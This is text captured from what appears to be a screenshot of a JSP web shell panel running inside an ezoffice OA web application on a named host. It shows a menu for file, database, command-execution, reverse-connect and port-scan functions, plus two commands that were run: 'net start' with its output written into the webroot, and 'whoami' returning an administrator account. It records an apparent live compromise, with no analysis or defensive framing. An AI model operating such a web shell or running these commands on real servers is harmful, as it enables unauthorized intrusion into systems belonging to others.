 www.zt56.com.cn:8081 (172.18.18.6) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sc
Execute Program »
Parameter
cmd.exe /c net start > D:/ezoffice/webapps/defaultroot/work_flow/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
oa\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.